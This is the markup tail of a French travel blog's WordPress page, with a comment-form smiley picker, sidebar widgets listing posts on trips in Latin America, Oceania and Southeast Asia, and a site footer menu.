title='Cloudy (  :cloudy:  )' onclick='javascript:tseCTIcomment(" :cloudy: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/rain.png' alt='Rain' title='Rain (  :rain:  )' onclick='javascript:tseCTIcomment(" :rain: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/thunder.png' alt='Thunder' title='Thunder (  :thunder:  )' onclick='javascript:tseCTIcomment(" :thunder: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/umbrella.png' alt='Umbrella' title='Umbrella (  :umbrella:  )' onclick='javascript:tseCTIcomment(" :umbrella: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/rainbow.png' alt='Rainbow' title='Rainbow (  :rainbow:  )' onclick='javascript:tseCTIcomment(" :rainbow: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/music-note.png' alt='Music Note' title='Music Note (  :musicnote:  )' onclick='javascript:tseCTIcomment(" :musicnote: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/airplane.png' alt='Airplane' title='Airplane (  :airplane:  )' onclick='javascript:tseCTIcomment(" :airplane: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/car.png' alt='Car' title='Car (  :car:  )' onclick='javascript:tseCTIcomment(" :car: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/island.png' alt='Island' title='Island (  :island:  )' onclick='javascript:tseCTIcomment(" :island: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/announce.png' alt='Announce' title='Announce (  :announce:  )' onclick='javascript:tseCTIcomment(" :announce: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/brb.png' alt='brb' title='brb (  :brb:  )' onclick='javascript:tseCTIcomment(" :brb: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/mail.png' alt='Mail' title='Mail (  :mail:  )' onclick='javascript:tseCTIcomment(" :mail: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/mobile.png' alt='Cell' title='Cell (  :cell:  )' onclick='javascript:tseCTIcomment(" :cell: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/phone.png' alt='Phone' title='Phone (  :phone:  )' onclick='javascript:tseCTIcomment(" :phone: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/camera.png' alt='Camera' title='Camera (  :camera:  )' onclick='javascript:tseCTIcomment(" :camera: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/film.png' alt='Film' title='Film (  :film:  )' onclick='javascript:tseCTIcomment(" :film: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/tv.png' alt='TV' title='TV (  :tv:  )' onclick='javascript:tseCTIcomment(" :tv: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/clock.png' alt='Clock' title='Clock (  :clock:  )' onclick='javascript:tseCTIcomment(" :clock: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/lamp.png' alt='Lamp' title='Lamp (  :lamp:  )' onclick='javascript:tseCTIcomment(" :lamp: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/search.png' alt='Search' title='Search (  :search:  )' onclick='javascript:tseCTIcomment(" :search: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/coins.png' alt='Coins' title='Coins (  :coins:  )' onclick='javascript:tseCTIcomment(" :coins: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/computer.png' alt='Computer' title='Computer (  :computer:  )' onclick='javascript:tseCTIcomment(" :computer: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/console.png' alt='Console' title='Console (  :console:  )' onclick='javascript:tseCTIcomment(" :console: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/present.png' alt='Present' title='Present (  :present:  )' onclick='javascript:tseCTIcomment(" :present: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/soccerball.png' alt='Soccer' title='Soccer (  :soccer:  )' onclick='javascript:tseCTIcomment(" :soccer: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/clover.png' alt='Clover' title='Clover (  :clover:  )' onclick='javascript:tseCTIcomment(" :clover: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/pumpkin.png' alt='Pumpkin' title='Pumpkin (  :pumpkin:  )' onclick='javascript:tseCTIcomment(" :pumpkin: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/bomb.png' alt='Bomb' title='Bomb (  :bomb:  )' onclick='javascript:tseCTIcomment(" :bomb: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/hammer.png' alt='Hammer' title='Hammer (  :hammer:  )' onclick='javascript:tseCTIcomment(" :hammer: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/knife.png' alt='Knife' title='Knife (  :knife:  )' onclick='javascript:tseCTIcomment(" :knife: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/handcuffs.png' alt='Handcuffs' title='Handcuffs (  :handcuffs:  )' onclick='javascript:tseCTIcomment(" :handcuffs: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/pill.png' alt='Pill' title='Pill (  :pill:  )' onclick='javascript:tseCTIcomment(" :pill: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/poop.png' alt='Poop' title='Poop (  :poop:  )' onclick='javascript:tseCTIcomment(" :poop: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/cigarette.png' alt='Cigarette' title='Cigarette (  :cigarette:  )' onclick='javascript:tseCTIcomment(" :cigarette: ");' /></div>					</form>
							</div><!-- #respond -->
						
</div><!-- #comments -->
                        
              <!-- END Main Content-->

      </div>
    </div>
	<div id="col-left" class="sidebar" style="width:220px;"><ul><li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://lagrandevadrouille.enialis.net/" >
	<div><label class="screen-reader-text" for="s">Recherche pour:</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Recherche" />
	</div>
	</form></li><li id="calendar-6" class="widget widget_calendar"><h3>&nbsp;</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Lundi">L</th>
		<th scope="col" title="Mardi">Ma</th>
		<th scope="col" title="Mercredi">Me</th>
		<th scope="col" title="Jeudi">J</th>
		<th scope="col" title="Vendredi">V</th>
		<th scope="col" title="Samedi">S</th>
		<th scope="col" title="Dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://lagrandevadrouille.enialis.net/2013/10/" title="Voir les articles pour octobre 2013">&laquo; oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3>Articles récents</h3>		<ul>
				<li><a href="https://lagrandevadrouille.enialis.net/resume-thailande/" title="Resume Thailande">Resume Thailande</a></li>
				<li><a href="https://lagrandevadrouille.enialis.net/bangkok-le-retour-et-la-fin-de-notre-voyage/" title="Bangkok le retour&#8230; et la fin de notre voyage&#8230;">Bangkok le retour&#8230; et la fin de notre voyage&#8230;</a></li>
				<li><a href="https://lagrandevadrouille.enialis.net/resume-laos/" title="Resume Laos">Resume Laos</a></li>
				<li><a href="https://lagrandevadrouille.enialis.net/pakse-et-le-sud/" title="Pakse et le sud">Pakse et le sud</a></li>
				<li><a href="https://lagrandevadrouille.enialis.net/vientiane/" title="Vientiane">Vientiane</a></li>
				</ul>
		</li><li id="recent-comments-2" class="widget widget_recent_comments"><h3>Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><a href='http://lagrandevadrouille.enialis.net' rel='external nofollow' class='url'>Isa et Sara</a> dans <a href="https://lagrandevadrouille.enialis.net/preparatifs/equipement/#comment-1191">Équipement</a></li><li class="recentcomments">Annick dans <a href="https://lagrandevadrouille.enialis.net/mae-hong-son-trek-dans-les-montagnes/#comment-1190">Mae Hong Son &#8211; Trek dans les montagnes</a></li><li class="recentcomments">denoyelle dans <a href="https://lagrandevadrouille.enialis.net/mae-hong-son-trek-dans-les-montagnes/#comment-1187">Mae Hong Son &#8211; Trek dans les montagnes</a></li><li class="recentcomments">Marie dans <a href="https://lagrandevadrouille.enialis.net/mae-hong-son-trek-dans-les-montagnes/#comment-1181">Mae Hong Son &#8211; Trek dans les montagnes</a></li><li class="recentcomments">Grandsri dans <a href="https://lagrandevadrouille.enialis.net/mae-hong-son-trek-dans-les-montagnes/#comment-1180">Mae Hong Son &#8211; Trek dans les montagnes</a></li></ul></li><li id="caticons-2" class="widget widget_caticons"><h3>Catégories</h3>			<ul>
				<li class="cat-item cat-item-28"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/" title="Voir tous les articles classés dans Amérique centrale">Amérique centrale</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/" title="Voir tous les articles classés dans Amérique du Sud">Amérique du Sud</a> (51)
</li>
	<li class="cat-item cat-item-21"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/argentina/" title="Voir tous les articles classés dans Argentina">Argentina <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/argentine-icon.jpg" width="32" height="21" alt="Argentina" title="Argentina" /></a> (10)
</li>
	<li class="cat-item cat-item-31"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/" title="Voir tous les articles classés dans Asie du Sud Est">Asie du Sud Est</a> (22)
</li>
	<li class="cat-item cat-item-24"><a href="https://lagrandevadrouille.enialis.net/category/laventure/oceanie/australia/" title="Voir tous les articles classés dans Australia">Australia <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/australie-icon.jpg" width="32" height="24" alt="Australia" title="Australia" /></a> (8)
</li>
	<li class="cat-item cat-item-17"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/bolivia/" title="Voir tous les articles classés dans Bolivia">Bolivia <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/bolivie-icon.jpg" width="32" height="21" alt="Bolivia" title="Bolivia" /></a> (11)
</li>
	<li class="cat-item cat-item-18"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/brasil/" title="Voir tous les articles classés dans Brasil">Brasil <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/bresil-icon.jpg" width="32" height="21" alt="Brasil" title="Brasil" /></a> (12)
</li>
	<li class="cat-item cat-item-22"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/chile/" title="Voir tous les articles classés dans Chile">Chile <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/chili-icon.jpg" width="32" height="21" alt="Chile" title="Chile" /></a> (7)
</li>
	<li class="cat-item cat-item-15"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/" title="Voir tous les articles classés dans Costa Rica">Costa Rica <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/costa-rica-icon.jpg" width="32" height="21" alt="Costa Rica" title="Costa Rica" /></a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/ecuador/" title="Voir tous les articles classés dans Ecuador">Ecuador <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/equateur-icon.jpg" width="32" height="21" alt="Ecuador" title="Ecuador" /></a> (3)
</li>
	<li class="cat-item cat-item-12"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/guatemala/" title="Voir tous les articles classés dans Guatemala">Guatemala <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/guatemala-icon.jpg" width="32" height="24" alt="Guatemala" title="Guatemala" /></a> (8)
</li>
	<li class="cat-item cat-item-13"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/honduras/" title="Voir tous les articles classés dans Honduras">Honduras <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/honduras-icon.jpg" width="32" height="21" alt="Honduras" title="Honduras" /></a> (5)
</li>
	<li class="cat-item cat-item-25"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/indonesia/" title="Voir tous les articles classés dans Indonesia">Indonesia <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/indonésie-icon.jpg" width="32" height="21" alt="Indonesia" title="Indonesia" /></a> (7)
</li>
	<li class="cat-item cat-item-32"><a href="https://lagrandevadrouille.enialis.net/category/laventure/infos-pratiques/" title="Informations pratiques sur un pays visité.">Infos pratiques</a> (19)
</li>
	<li class="cat-item cat-item-11"><a href="https://lagrandevadrouille.enialis.net/category/laventure/" title="Voir tous les articles classés dans L&#039;aventure">L&#039;aventure</a> (127)
</li>
	<li class="cat-item cat-item-27"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/laos/" title="Voir tous les articles classés dans Laos">Laos <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/laos-icon.jpg" width="32" height="21" alt="Laos" title="Laos" /></a> (6)
</li>
	<li class="cat-item cat-item-38"><a href="https://lagrandevadrouille.enialis.net/category/livres/" title="Voir tous les articles classés dans Livres">Livres</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/mexico/" title="Voir tous les articles classés dans Mexico">Mexico <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/mexique-icon.jpg" width="32" height="21" alt="Mexico" title="Mexico" /></a> (13)
</li>
	<li class="cat-item cat-item-23"><a href="https://lagrandevadrouille.enialis.net/category/laventure/oceanie/new-zealand/" title="Voir tous les articles classés dans New Zealand">New Zealand <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/NZ-icon.jpg" width="32" height="21" alt="New Zealand" title="New Zealand" /></a> (13)
</li>
	<li class="cat-item cat-item-14"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/nicaragua/" title="Voir tous les articles classés dans Nicaragua">Nicaragua <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/nicaragua-icon.jpg" width="32" height="23" alt="Nicaragua" title="Nicaragua" /></a> (6)
</li>
	<li class="cat-item cat-item-30"><a href="https://lagrandevadrouille.enialis.net/category/laventure/oceanie/" title="Voir tous les articles classés dans Océanie">Océanie</a> (19)
</li>
	<li class="cat-item cat-item-16"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/panama/" title="Voir tous les articles classés dans Panama">Panama <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/panama-icon.jpg" width="32" height="21" alt="Panama" title="Panama" /></a> (2)
</li>
	<li class="cat-item cat-item-19"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/paraguay/" title="Voir tous les articles classés dans Paraguay">Paraguay <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/paraguay-icon.jpg" width="32" height="19" alt="Paraguay" title="Paraguay" /></a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/peru/" title="Voir tous les articles classés dans Peru">Peru <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/perou-icon.jpg" width="32" height="21" alt="Peru" title="Peru" /></a> (9)
</li>
	<li class="cat-item cat-item-26"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/thailande/" title="Voir tous les articles classés dans Thaïlande">Thaïlande <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/thailande-icon.jpg" width="32" height="21" alt="Thaïlande" title="Thaïlande" /></a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/uruguay/" title="Voir tous les articles classés dans Uruguay">Uruguay <img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/uruguay-icon.jpg" width="32" height="21" alt="Uruguay" title="Uruguay" /></a> (8)
</li>
			</ul>
		</li><li id="meta-2" class="widget widget_meta"><h3>Méta</h3>			<ul>
						<li><a href="https://lagrandevadrouille.enialis.net/wp-login.php">Connexion</a></li>
			<li><a href="https://lagrandevadrouille.enialis.net/feed/" title="Suivez ce site par syndication RSS 2.0">Flux <abbr title="Really Simple Syndication">RSS</abbr> des articles</a></li>
			<li><a href="https://lagrandevadrouille.enialis.net/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://www.wordpress-fr.net/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li><li id="2-2" class="widget widget_2"><h3>S&rsquo;abonner</h3><div id='ny_subscribe_wrapper'><p>Subscribe to get updates!</p><form class='v1.13' id='ny_subscribe_form' method='post' action='#ny_subscribe_wrapper'><p>
					<input required='required' placeholder='Nom' title='Nom' type='text' name='ny_name' id='ny_name' rel='Le nom est requis' value='' />
				</p><p>
				<input type='email' required='required' placeholder='Courriel' title='Courriel' type='text' name='ny_email' id='ny_email' rel='Courriel invalide' value='' />
			</p><p id='ny_subscribe_submit_wrapper'>
								<input type='submit' name='ny_subscribe_submit' id='ny_subscribe_submit' value='S\'abonner' />
							</p>
						</form></div></li></ul></div>     <div class="clear"></div>
</div>
			<!-- begin footer -->
			<div class="clear"></div>
            <div id="footer">
				<div class="nav-horz nav-footer"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://lagrandevadrouille.enialis.net/">Bienvenue !</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://lagrandevadrouille.enialis.net/a-propos-de-ces-baroudeuses/">À propos de ces baroudeuses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://lagrandevadrouille.enialis.net/reves/">Rêves…</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://lagrandevadrouille.enialis.net/reves/citations/">Citations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://lagrandevadrouille.enialis.net/reves/pensees-philosophiques/">Réflexions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-1121"><a href="https://lagrandevadrouille.enialis.net/preparatifs/">Préparatifs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://lagrandevadrouille.enialis.net/preparatifs/administratif/">Administratif</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item menu-item-1123"><a href="https://lagrandevadrouille.enialis.net/preparatifs/billets/">Billets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://lagrandevadrouille.enialis.net/preparatifs/sante/">Santé</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://lagrandevadrouille.enialis.net/preparatifs/budget/">Argent et budget</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="https://lagrandevadrouille.enialis.net/preparatifs/monnaie-et-taux-de-change-2/">Monnaie et taux de change</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://lagrandevadrouille.enialis.net/preparatifs/equipement/">Équipement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://lagrandevadrouille.enialis.net/preparatifs/liens-utiles/">Liens utiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://lagrandevadrouille.enialis.net/preparatifs/trucs-et-astuces/">Trucs et astuces</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://lagrandevadrouille.enialis.net/preparatifs/avant-le-depart/">Avant le départ : quizz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://lagrandevadrouille.enialis.net/itineraire/">Itinéraire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://lagrandevadrouille.enialis.net/itineraire/amerique-centrale/">Amérique centrale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://lagrandevadrouille.enialis.net/itineraire/amerique-du-sud/">Amérique du Sud</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://lagrandevadrouille.enialis.net/itineraire/oceanie/">Océanie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://lagrandevadrouille.enialis.net/itineraire/asie-du-sud-est/">Asie du Sud Est</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://lagrandevadrouille.enialis.net/recits-de-nos-aventures/">L&rsquo;aventure</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://lagrandevadrouille.enialis.net/recits-de-nos-aventures/cartes/">Cartes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/mexico/">Mexico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/guatemala/">Guatemala</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/honduras/">Honduras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/nicaragua/">Nicaragua</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/">Costa Rica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/panama/">Panama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/ecuador/">Ecuador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/peru/">Peru</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/bolivia/">Bolivia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1289"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/uruguay/">Uruguay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/argentina/">Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/chile/">Chile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294"><a href="https://lagrandevadrouille.enialis.net/category/laventure/oceanie/new-zealand/">New Zealand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1293"><a href="https://lagrandevadrouille.enialis.net/category/laventure/oceanie/australia/">Australia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/indonesia/">Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1292"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/thailande/">Thaïlande</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1291"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/laos/">Laos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://lagrandevadrouille.enialis.net/photos/">L&rsquo;art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://lagrandevadrouille.enialis.net/photos/faune-et-flore/">Faune et flore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://lagrandevadrouille.enialis.net/photos/art/">Danse et musique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://lagrandevadrouille.enialis.net/photos/civilisations-anciennes/">Civilisations anciennes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://lagrandevadrouille.enialis.net/photos/dessinpeinture/">Architecture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://lagrandevadrouille.enialis.net/photos/photos/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://lagrandevadrouille.enialis.net/photos/medecine/">Medecine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://lagrandevadrouille.enialis.net/photos/fusca/">Fusca !</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4656"><a href="https://lagrandevadrouille.enialis.net/category/livres/">Livres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://lagrandevadrouille.enialis.net/best-of/">Best Of</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://lagrandevadrouille.enialis.net/best-of/photos-insolites/">Photos insolites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://lagrandevadrouille.enialis.net/best-of/anecdotes/">Anecdotes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://lagrandevadrouille.enialis.net/best-of/decouvertes-et-rencontres/">1ères fois</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://lagrandevadrouille.enialis.net/best-of/belles-rencontres/">Belles rencontres</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://lagrandevadrouille.enialis.net/best-of/nos-challenges/">Nos challenges</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://lagrandevadrouille.enialis.net/et-apres/">Et après ??</a></li>
</ul></div></div>
				<link rel='stylesheet' id='-css'  href='https://lagrandevadrouille.enialis.net/wp-content/plugins/navayan-subscribe/default.css?ver=3.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://lagrandevadrouille.enialis.net/wp-content/plugins/navayan-subscribe/default.js?ver=1.9'></script>
				<div class="clear"></div> 
            </div>
          </div>
        </div>
		<div id="colophon">
			<a id="ctxophon" href="http://www.contextureintl.com/?sref=aj" title="A WordPress Theme by Contexture International"></a>
			<a id="wpophon" href="http://www.wordpress.org" title="Powered by WordPress"></a>
			<div class="clear"></div>
		</div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://lagrandevadrouille.enialis.net/wp-content/plugins/content-table/core/load-styles.php?c=0&load=779a5fa7d71c6a000d7c5a17749759c4&ver=20260117
body_size: 6709
content:

/*====================================================*/
/* FILE /plugins/content-table/css/css_front.css*/
/*====================================================*/
